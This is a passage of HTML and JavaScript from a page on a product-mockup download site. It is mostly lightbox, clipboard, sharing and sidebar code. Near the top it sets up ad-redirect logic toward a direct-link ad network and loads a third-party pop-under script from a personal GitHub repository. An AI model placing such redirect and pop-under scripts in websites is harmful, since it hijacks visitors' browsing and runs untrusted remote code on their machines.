	    return arr[Math.floor(arr.length * Math.random())];
	}

    var direct_link_ads = rChoice([
                            "https://www.profitabletrustednetwork.com/knzq2jrx?key=febee9019518993e67602cc9701ddcc0",
                        ]);

    var ars             = rChoice([
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_1",
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_2",
                        ]);


    var dir_type        = "refresh"; 


    if(dir_type == 'refresh')
    {
        
        console.log('refresh..');
    }
    else if(dir_type == 'domain')
    {
        
        go_current = ars;
    }
    else if(dir_type == 'path')
    {
        
        var pre_current   = ars + window.location.pathname;
        go_current        = pre_current.includes("?")?pre_current+"&c=1":pre_current+"?c=1";
    }
    else if(dir_type == 'arsae')
    {
        
        go_current            = ars + '/?arsae='+ encodeURIComponent(go_current) + '&arsae_ref='+ encodeURIComponent(reff);
    }

</script>
<script  src="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-double-ads4.js" ></script>

<script type="text/javascript">
    var sc_project=12696175; 
    var sc_invisible=1; 
    var sc_security="128473ef"; 
    </script>
    <script type="text/javascript"
    src="https://www.statcounter.com/counter/counter.js"
    async></script>
    <noscript><div class="statcounter"><a title="Web Analytics
    Made Easy - Statcounter" href="https://statcounter.com/"
    target="_blank"><img class="statcounter"
    src="https://c.statcounter.com/12696175/0/128473ef/1/"
    alt="Web Analytics Made Easy - Statcounter"
    referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>






    
<script defer src="/js/clipboard.min.1626706afc88d95ebe1173b553ec732c6dc82a576989315fdf5e7779af738a44.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>
<script>
  'use strict';
  document.addEventListener('DOMContentLoaded', function () {
    
    var clipInit = false;
    var preChromaElem = document.querySelectorAll('pre.chroma');
    var langCodeElem = document.querySelectorAll('.language-code');
    var dollarCodeElem = document.querySelectorAll('div.language-\\$');
    var gtCodeElem = document.querySelectorAll('div.language-\\>');

    var makeClipboard = function(elem) {
      var code = elem,
          text = elem.textContent;
        
      if (text.length > 15) {
        if (!clipInit) {
          var text, clip = new ClipboardJS('.copy-to-clipboard', {
            text: function (trigger) {
              var codeElem = prev(trigger).querySelectorAll('code');
              if (codeElem.length > 1) {
                text = prev(trigger).querySelector('code[class^="language-"]').textContent;
              } else {
                text = prev(trigger).querySelector('code').textContent;
              }

              return text.replace(/^\$\s/gm, '');
            }
          });

          var inPre;
          clip.on('success', function (e) {
            e.clearSelection();
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', 'Copied to clipboard!');
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clip.on('error', function (e) {
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', e.action.toString());
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clipInit = true;
        }

        var notAllowedClass = ['language-mermaid', 'language-viz', 'language-wave', 'language-chart', 'language-msc', 'language-flowchart'];
        var isNotAllowedIncluded = false;
        var curClassName = code.getAttribute('class');

        for (var i = 0; i < notAllowedClass.length; i++) {
          if (curClassName && curClassName.startsWith(notAllowedClass[i])) {
            isNotAllowedIncluded = true;
            break;
          }
        }

        if (!isNotAllowedIncluded) {
          if (curClassName) {
            var newClipboardElem = document.createElement('span');
            newClipboardElem.setAttribute('class', 'copy-to-clipboard');
            newClipboardElem.setAttribute('title', 'Copy to clipboard');
            elem.parentNode.parentNode.insertBefore(newClipboardElem, elem.parentNode.nextElementSibling);
          }
        }
      }
    }

    var makeSymbolClipboard = function(elem) {
      var clipboardSpan = document.createElement('span');
      clipboardSpan.setAttribute('class', 'copy-to-clipboard');
      clipboardSpan.setAttribute('title', 'Copy to clipboard');
      elem.parentNode.parentNode.insertBefore(clipboardSpan, elem.parentNode.nextElementSibling);
    }

    preChromaElem ? 
    preChromaElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function(codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;
    
    langCodeElem ? 
    langCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;

    dollarCodeElem ? 
    dollarCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;

    gtCodeElem ?
    gtCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;
    
  });
</script>
    <script>
  'use strict';
  
  function wrap(el, wrapper) {
    el.parentNode.insertBefore(wrapper, el);
    wrapper.appendChild(el);
  }

  (function () {
    var singleContentsElem = document.querySelector('.single__contents');
    singleContentsElem ? 
    singleContentsElem.querySelectorAll('pre > code').forEach(function(elem) {
      var dataLang = elem.getAttribute('data-lang');
      var dataLangWrapper = document.createElement('div');
      var code = null;
      var codeTitle = null;

      if (dataLang && dataLang.includes(':')) {
        code = dataLang.split(':')[0];
        codeTitle = dataLang.split(':')[1];

        dataLangWrapper.className = 'language-' + code;
        dataLangWrapper.setAttribute('data-lang', codeTitle);

        elem.className = 'language-' + code;
        elem.setAttribute('data-lang', codeTitle);
        elem.setAttribute('id', codeTitle);
      } else if (!dataLang) {
        dataLangWrapper.setAttribute('data-lang', 'Code');
        dataLangWrapper.className = 'language-code';
      }

      if (!dataLang || codeTitle) {
        wrap(elem.parentNode, dataLangWrapper);
      }

    }) : null;
  })();

  var langCodeElem = document.querySelectorAll('.language-code');
  langCodeElem ? langCodeElem.forEach(function (elem) {
    var newElem = document.createElement('span');
    newElem.className = 'copy-to-clipboard';
    newElem.setAttribute('title', 'Copy to clipboard');
    elem.append(newElem);
  }) : null;
  

  

  
  var dollarCodeElem = document.querySelectorAll('div.language-\\$');
  var gtCodeElem = document.querySelectorAll('div.language-\\>');

  dollarCodeElem ?
  dollarCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '$<br/>';
    }) : null;
  }) : null;

  gtCodeElem ?
  gtCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '><br/>';
    }) : null;
  }) : null;
  
</script>
    
<div class="donation">
  <div class="donation__message">
    Share on
  </div>
  <div class="donation__icons">
    
    
    
      
        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fotewe.my.id%2fposts%2fdry-gin-bottle-with-wooden-cap-ampamp-wax-mockup%2f" title="Facebook" aria-label="Facebook Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="facebook" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/></svg>
        </a>
      
    
      
        <a href="https://twitter.com/intent/tweet?text=Dry%20Gin%20Bottle%20with%20Wooden%20Cap%20%26amp%3b%20Wax%20Mockup&url=https%3a%2f%2fotewe.my.id%2fposts%2fdry-gin-bottle-with-wooden-cap-ampamp-wax-mockup%2f&hashtags=Packaging%20Mockups&via=" title="Twitter" aria-label="Twitter Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="twitter" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m21.534 7.113c.976-.693 1.797-1.558 2.466-2.554v-.001c-.893.391-1.843.651-2.835.777 1.02-.609 1.799-1.566 2.165-2.719-.951.567-2.001.967-3.12 1.191-.903-.962-2.19-1.557-3.594-1.557-2.724 0-4.917 2.211-4.917 4.921 0 .39.033.765.114 1.122-4.09-.2-7.71-2.16-10.142-5.147-.424.737-.674 1.58-.674 2.487 0 1.704.877 3.214 2.186 4.089-.791-.015-1.566-.245-2.223-.606v.054c0 2.391 1.705 4.377 3.942 4.835-.401.11-.837.162-1.29.162-.315 0-.633-.018-.931-.084.637 1.948 2.447 3.381 4.597 3.428-1.674 1.309-3.8 2.098-6.101 2.098-.403 0-.79-.018-1.177-.067 2.18 1.405 4.762 2.208 7.548 2.208 8.683 0 14.342-7.244 13.986-14.637z"/></svg>
        </a>
      
    
  </div>
</div>


    
    

    <section class="related">
    
    
    <h1 class="related__title">
      <hr class="hr-dots"/>
      <div>
        See Also
      </div>
      <hr class="hr-dots"/>
    </h1>
    <ul class="related-ul">
        
        <li>
          <a href="/posts/pack-with-24-matte-aluminium-cans-mockup/" class="related__link">Pack with 24 Matte Aluminium Cans Mockup</a>
        </li>
        
        <li>
          <a href="/posts/4-matte-metallic-aluminium-cans-mockup-front-view/" class="related__link">4 Matte Metallic Aluminium Cans Mockup - Front View</a>
        </li>
        
        <li>
          <a href="/posts/plastic-bucket-mockup/" class="related__link">Plastic Bucket Mockup</a>
        </li>
        
        <li>
          <a href="/posts/transparent-pack-with-6-alminium-cans-mockup-halfside-view/" class="related__link">Transparent Pack with 6 Alminium Cans Mockup - Halfside View</a>
        </li>
        
        <li>
          <a href="/posts/matte-aluminum-drink-can-mockup/" class="related__link">Matte Aluminum Drink Can Mockup</a>
        </li>
        
    </ul>
    
  </section>
    <div class="grow"></div>
<nav class="pagination-single">
  
    
      <a href="https://otewe.my.id/posts/metallic-package-mockup/" class="pagination-single__left">
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42-.39-.39-1.02-.39-1.41 0l-6.59 6.59c-.39.39-.39 1.02 0 1.41l6.59 6.59c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"/></svg>
        </div>
        <div class="pagination-single__left-title">Metallic Package Mockup</div>      
      </a>
    
    <div class="grow"></div>
    
      <a href="https://otewe.my.id/posts/two-glossy-aluminium-cans-with-condensation-mockup/" class="pagination-single__right">      
        <div class="pagination-single__right-title">Two Glossy Aluminium Cans With Condensation Mockup</div>
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M5 13h11.17l-4.88 4.88c-.39.39-.39 1.03 0 1.42.39.39 1.02.39 1.41 0l6.59-6.59c.39-.39.39-1.02 0-1.41l-6.58-6.6c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L16.17 11H5c-.55 0-1 .45-1 1s.45 1 1 1z"/></svg>
        </div>
      </a>
    
  
</nav>
    
  

    <div class="modal micromodal-slide" id="modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-title">
      
      <div class="modal__content" id="modal-content">
        <div id="mySwipe" class="swipe">
          <div class="swipe-wrap">
          </div>
        </div>
      </div>

      <span class="modal__items">
        
        <span class="modal__header">
          <div class="modal__paging" title="Page Info" aria-label="Current Page">
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--close" title="Close" aria-label="Close Button" data-micromodal-close>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="25" height="25"><path fill="currentColor" d="M 21.734375 19.640625 L 19.636719 21.734375 C 19.253906 22.121094 18.628906 22.121094 18.242188 21.734375 L 13 16.496094 L 7.761719 21.734375 C 7.375 22.121094 6.746094 22.121094 6.363281 21.734375 L 4.265625 19.640625 C 3.878906 19.253906 3.878906 18.628906 4.265625 18.242188 L 9.503906 13 L 4.265625 7.761719 C 3.882813 7.371094 3.882813 6.742188 4.265625 6.363281 L 6.363281 4.265625 C 6.746094 3.878906 7.375 3.878906 7.761719 4.265625 L 13 9.507813 L 18.242188 4.265625 C 18.628906 3.878906 19.257813 3.878906 19.636719 4.265625 L 21.734375 6.359375 C 22.121094 6.746094 22.121094 7.375 21.738281 7.761719 L 16.496094 13 L 21.734375 18.242188 C 22.121094 18.628906 22.121094 19.253906 21.734375 19.640625 Z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--full" title="Full Screen" aria-label="Full Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="25" height="25"><path fill="currentColor" d="M 5 3 C 3.9069372 3 3 3.9069372 3 5 L 3 8 A 1.0001 1.0001 0 1 0 5 8 L 5 5 L 8 5 A 1.0001 1.0001 0 1 0 8 3 L 5 3 z M 16 3 A 1.0001 1.0001 0 1 0 16 5 L 19 5 L 19 8 A 1.0001 1.0001 0 1 0 21 8 L 21 5 C 21 3.9069372 20.093063 3 19 3 L 16 3 z M 3.984375 14.986328 A 1.0001 1.0001 0 0 0 3 16 L 3 19 C 3 20.093063 3.9069372 21 5 21 L 8 21 A 1.0001 1.0001 0 1 0 8 19 L 5 19 L 5 16 A 1.0001 1.0001 0 0 0 3.984375 14.986328 z M 19.984375 14.986328 A 1.0001 1.0001 0 0 0 19 16 L 19 19 L 16 19 A 1.0001 1.0001 0 1 0 16 21 L 19 21 C 20.093063 21 21 20.093063 21 19 L 21 16 A 1.0001 1.0001 0 0 0 19.984375 14.986328 z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--normal" title="Normal Screen" aria-label="Normal Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="25" height="25"><path fill="currentColor" d="M 16.96875 4.972656 C 15.867188 4.988281 14.984375 5.894531 15 7 L 15 15 L 7 15 C 6.277344 14.988281 5.609375 15.367188 5.246094 15.992188 C 4.878906 16.613281 4.878906 17.386719 5.246094 18.007813 C 5.609375 18.632813 6.277344 19.011719 7 19 L 19 19 L 19 7 C 19.007813 6.460938 18.796875 5.941406 18.414063 5.558594 C 18.03125 5.175781 17.511719 4.964844 16.96875 4.972656 Z M 32.96875 4.972656 C 31.921875 4.988281 31.0625 5.8125 31.003906 6.859375 C 31 6.90625 31 6.953125 31 7 L 31 19 L 43 19 C 43.066406 19 43.132813 19 43.199219 18.992188 C 44.269531 18.894531 45.070313 17.972656 45.015625 16.902344 C 44.964844 15.828125 44.074219 14.988281 43 15 L 35 15 L 35 7 C 35.007813 6.460938 34.796875 5.941406 34.414063 5.558594 C 34.03125 5.175781 33.511719 4.964844 32.96875 4.972656 Z M 7 31 C 6.277344 30.988281 5.609375 31.367188 5.246094 31.992188 C 4.878906 32.613281 4.878906 33.386719 5.246094 34.007813 C 5.609375 34.632813 6.277344 35.011719 7 35 L 15 35 L 15 43 C 14.988281 43.722656 15.367188 44.390625 15.992188 44.753906 C 16.613281 45.121094 17.386719 45.121094 18.007813 44.753906 C 18.632813 44.390625 19.011719 43.722656 19 43 L 19 31 Z M 31 31 L 31 43 C 30.988281 43.722656 31.367188 44.390625 31.992188 44.753906 C 32.613281 45.121094 33.386719 45.121094 34.007813 44.753906 C 34.632813 44.390625 35.011719 43.722656 35 43 L 35 35 L 43 35 C 43.722656 35.011719 44.390625 34.632813 44.753906 34.007813 C 45.121094 33.386719 45.121094 32.613281 44.753906 31.992188 C 44.390625 31.367188 43.722656 30.988281 43 31 Z"/></svg>
          </div>
        </span>
        
        <div class="modal__icon modal__arrow modal__arrow--left" title="Arrow Left" aria-label="Arrow Left Button">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 23.28125 11 L 10 10 L 10 6.851563 C 10 6.523438 9.839844 6.277344 9.519531 6.03125 C 9.199219 5.949219 8.878906 5.949219 8.640625 6.113281 C 5.359375 8.410156 2.238281 12.257813 2.160156 12.421875 C 2.082031 12.578125 2.007813 12.8125 2.003906 12.976563 C 2.003906 12.980469 2 12.988281 2 12.992188 C 2 13.15625 2.078125 13.402344 2.160156 13.484375 C 2.238281 13.648438 5.28125 17.507813 8.640625 19.804688 C 8.960938 19.96875 9.28125 20.050781 9.519531 19.886719 C 9.839844 19.722656 10 19.476563 10 19.148438 L 10 16 L 23.28125 15 C 23.679688 14.679688 24 13.875 24 12.992188 C 24 12.195313 23.761719 11.320313 23.28125 11 Z"/></svg>
        </div>
        
        <div class="modal__icon modal__arrow modal__arrow--right" title="Arrow Right" aria-label="Arrow Right Button">

          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 2.71875 11.023438 L 16 10.023438 L 16 6.875 C 16 6.546875 16.160156 6.300781 16.480469 6.054688 C 16.800781 5.972656 17.121094 5.972656 17.359375 6.136719 C 20.640625 8.433594 23.761719 12.28125 23.839844 12.445313 C 23.917969 12.601563 23.992188 12.835938 23.996094 13 C 23.996094 13.003906 24 13.011719 24 13.015625 C 24 13.179688 23.921875 13.425781 23.839844 13.507813 C 23.761719 13.671875 20.71875 17.53125 17.359375 19.828125 C 17.039063 19.992188 16.71875 20.074219 16.480469 19.910156 C 16.160156 19.746094 16 19.5 16 19.171875 L 16 16.023438 L 2.71875 15.023438 C 2.320313 14.703125 2 13.898438 2 13.015625 C 2 12.21875 2.238281 11.34375 2.71875 11.023438 Z"/></svg>
        </div>

        <div class="modal__caption">
          <div class="modal__caption--text">
          </div>
        </div>

      </span>
    </div>
  </div>
</div>


<script defer src="/js/swipe.min.feb438efb7ca009ecd7fc2ac3ad2fced4840990b2798d81f87137f2dc6281f05.js"></script>

<script defer src="/js/micromodal.min.de01b44b2f383056bbcaf6ee921fd385d79108ec1129afd0eb2f3f5a07e11f45.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  
   
  var docElem = document.documentElement;

   
  function openFullscreen() {
    if (docElem.requestFullscreen) {
      docElem.requestFullscreen();
    } else if (docElem.mozRequestFullScreen) {  
      docElem.mozRequestFullScreen();
    } else if (docElem.webkitRequestFullscreen) {  
      docElem.webkitRequestFullscreen();
    } else if (docElem.msRequestFullscreen) {  
      docElem.msRequestFullscreen();
    }
  }

   
  function closeFullscreen() {
    if (document.fullscreenElement ||
      document.webkitFullscreenElement ||
      document.mozFullScreenElement) {
      if (document.exitFullscreen) {
        document.exitFullscreen();
      } else if (document.mozCancelFullScreen) {  
        document.mozCancelFullScreen();
      } else if (document.webkitExitFullscreen) {  
        document.webkitExitFullscreen();
      } else if (document.msExitFullscreen) {  
        document.msExitFullscreen();
      }
    }
  }

  var modal = document.getElementById('modal');
  var galleryContainerElem = document.querySelector('.gallery__container');
  var swipeWrapElem = document.querySelector('.swipe-wrap');
  var mySwipeElem = document.getElementById('mySwipe');
  var arrowLeftElem = document.querySelector('.modal__arrow--left');
  var arrowRightElem = document.querySelector('.modal__arrow--right');
  var closeElem = document.querySelector('.modal__toolbar--close');
  var fullElem = document.querySelector('.modal__toolbar--full');
  var normalElem = document.querySelector('.modal__toolbar--normal');
  var captionElem = document.querySelector('.modal__caption');
  var pagingElem = document.querySelector('.modal__paging');
  var itemsElem = document.querySelector('.modal__items');
  var imgTotalNum = null;
  var myFadeTimeout = null;
  var mySwipe = null;
  var keydownFunction = function (e) {
    if (e.key === 'ArrowRight') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.next();
      }
    } else if (e.key === 'ArrowLeft') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.prev();
      }
    }
  }

  if (galleryContainerElem) {
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  } else {
    galleryContainerElem = document.querySelector('.single__contents');
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  }

  MicroModal.init({
    onClose: function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
        closeFullscreen();
      }
      window.removeEventListener('keydown', keydownFunction);
    },
    disableScroll: true,
    disableFocus: true,
    awaitOpenAnimation: false,
    awaitCloseAnimation: false,
    debugMode: false,
  });

  var imageLoad = function(src) {
    return new Promise(function(resolve, reject) {
      var newImg = new Image;
      newImg.onload = function() {
        resolve(newImg);
      }
      newImg.onerror = reject;
      newImg.src = src;
    });
  }

  galleryContainerElem.querySelectorAll('img').forEach(function (elem, idx) {
    elem.style.cursor = 'pointer';

    var clonedElem = elem.cloneNode(true);
    clonedElem.style.maxHeight = '100%';
    clonedElem.style.maxWidth = '100%';
    clonedElem.onclick = function (e) {
      e.stopPropagation();
    }

    var wrapper = document.createElement('div');
    wrapper.style.width = '100%';
    wrapper.style.height = '100vh';
    wrapper.setAttribute('data-micromodal-close', '');
    wrapper.onclick = function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
    }
    wrapper.onmouseenter = function () {
      clearTimeout(myFadeTimeout);
      fadeIn(itemsElem, 200);
    };
    wrapper.onmouseleave = function () {
      myFadeTimeout = setTimeout(function () {
        fadeOut(itemsElem, 200);
      }, 2500);
    }
    wrapper.ontouchstart = function() {
      fadeIn(itemsElem, 200);
    }
    wrapper.append(clonedElem);
    swipeWrapElem.append(wrapper);

    elem.addEventListener('click', async function (e) {
      MicroModal.show('modal');
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }

      var imgSrc = e.target.getAttribute('data-src') || e.target.getAttribute('src');
      var img = await imageLoad(imgSrc);
      clonedElem.style.width = img.width + 'px';
      clonedElem.style.height = img.height + 'px';
      
      
      mySwipe = new Swipe(mySwipeElem, {
        startSlide: idx,
        draggable: true,
        autoRestart: false,
        continuous: false,
        disableScroll: true,
        stopPropagation: true,
        callback: async function (index, element) {
          
          var imgElem = element.querySelector('img');
          var imgSrc = imgElem.getAttribute('data-src') || imgElem.getAttribute('src');
          var img = await imageLoad(imgSrc);
          imgElem.style.width = img.width + 'px';
          imgElem.style.height = img.height + 'px';

          
          if (captionElem && imgElem) {
            var caption = null;
            if (imgElem.getAttribute('data-caption')) {
              caption = imgElem.getAttribute('data-caption');
            } else if (imgElem.getAttribute('title')) {
              caption = imgElem.getAttribute('title');
            } else if (imgElem.getAttribute('alt')) {
              caption = imgElem.getAttribute('alt');
            } else {
              caption = imgElem.getAttribute('src');
            }

            captionElem.querySelector('.modal__caption--text').innerText = caption;
            pagingElem.innerText = (index + 1) + ' / ' + imgTotalNum;

            clearTimeout(myFadeTimeout);
            fadeIn(itemsElem, 200);
          }
        },
      });

      fadeIn(itemsElem);

      
      if (captionElem) {
        var caption = null;
        if (e.target.getAttribute('data-caption')) {
          caption = e.target.getAttribute('data-caption');
        } else if (e.target.getAttribute('title')) {
          caption = e.target.getAttribute('title');
        } else if (e.target.getAttribute('alt')) {
          caption = e.target.getAttribute('alt');
        } else {
          caption = e.target.getAttribute('src');
        }

        captionElem.querySelector('.modal__caption--text').innerText = caption;
        pagingElem.innerText = (idx + 1) + ' / ' + imgTotalNum;
      }

      if (normalElem && fullElem) {
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
      }
    });

    window.addEventListener('keydown', keydownFunction);
  });

  arrowLeftElem ?
    arrowLeftElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.prev();
      }
    }) : null;
  arrowRightElem ?
    arrowRightElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.next();
      }
    }) : null;

  closeElem ?
    closeElem.addEventListener('click', function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
      closeFullscreen();
      MicroModal.close('modal');
    }) : null;

  fullElem ?
    fullElem.addEventListener('click', function (e) {
      openFullscreen();
      if (normalElem) {
        normalElem.style.zIndex = 25;
        normalElem.style.opacity = 1;
        fullElem.style.zIndex = -1;
        fullElem.style.opacity = 0;
      }
    }) : null;

  normalElem ?
    normalElem.addEventListener('click', function (e) {
      closeFullscreen();
      if (fullElem) {
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
      }
    }) : null;
  
});
</script>

    <div class="hide">
      

<div class="search">
  <span class="icon">
    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
  </span>
  <input id="search" aria-label="Site Search" class="input" type="text" placeholder="Search" autocomplete="off">
  <div id="search-results" class="dropdown">
    <div id="search-menu" class="dropdown-menu" role="menu">
    </div>
  </div>
</div>


    </div>
  </div>
</main>


<aside class="single__side main-side">
  
<div class="sidebar">
    

    
    

    
        
        
            
        
            
        
            
        
            
        
            
        
            
        

        
        <section class="sidebar-recent">
            <a href="/posts/" class="sidebar-recent__title p2">Posts</a>
            <ul class="sidebar-recent__ul">
                
                    <li>
                        <a href="/posts/off-road-suv-mockup-side-view/" class="sidebar-recent__a p2">Off-Road SUV Mockup - Side View</a>
                    </li>
                
                    <li>
                        <a href="/posts/three-25ml-matte-metallic-sport-nutrition-bottles-mockup/" class="sidebar-recent__a p2">Three 25ml Matte Metallic Sport Nutrition Bottles Mockup</a>
                    </li>
                
                    <li>
                        <a href="/posts/kraft-paper-bag-with-window-mockup-half-side-view/" class="sidebar-recent__a p2">Kraft Paper Bag With Window Mockup - Half Side View</a>
                    </li>
                
                    <li>
                        <a href="/posts/electric-compact-car-mockup-front-view-high-angle-shot/" class="sidebar-recent__a p2">Electric Compact Car Mockup - Front View  (High-Angle Shot)</a>
                    </li>
                
                    <li>
                        <a href="/posts/transparent-shrink-pack-with-6-plastic-bottles-mockup-half-side-view/" class="sidebar-recent__a p2">Transparent Shrink Pack with 6 Plastic Bottles Mockup - Half Side View</a>
                    </li>
                
            </ul>
        </section>
        <hr class="hr-fade sidebar-hr" />
        
    
</div>

<div class="taxo-root">

<div class="taxo">
    <section>
        <span class="title p2">
            <a href="/tags/" class="taxo__title">
                Tags
            </a>
        </span>
        
        
        
            <span class="tag">
                <a href="/tags/apparel-mocksups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Apparel mocksups
                    </span>
                    <span class="taxo__num" dir="auto">
                        363
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/exclusive-object-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Exclusive Object Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        884
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/index/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        index
                    </span>
                    <span class="taxo__num" dir="auto">
                        1
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/packaging-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Packaging Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        1743
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/t-shirt-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        T-shirt Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        213
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/vehicle-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Vehicle Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        919
                    </span>
                </a>
            </span>
        
        
    </section>
</div>




</div>
<hr class="hr-fade sidebar-hr" />


</aside>

<script>
  
  
  

  var enableToc = JSON.parse("true");
  var toc = JSON.parse("null");
  var tocPosition = JSON.parse("\"inner\"");
  
  var singleMainElem = document.querySelector('.single__main');
  var singleSideElem = document.querySelector('.single__side');

  enquire.register("screen and (max-width: 769px)", {
    match: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        if (singleMainElem && singleSideElem) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
          singleSideElem.classList.remove('main-side');
          singleSideElem.classList.add('hide');
        }
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }
    },
    unmatch: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        singleMainElem.classList.remove('main');
        singleMainElem.classList.add('main-main');
        singleSideElem.classList.remove('hide');
        singleSideElem.classList.add('main-side');
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }

      var navCollapseBtn = document.querySelector('.navbar__burger');
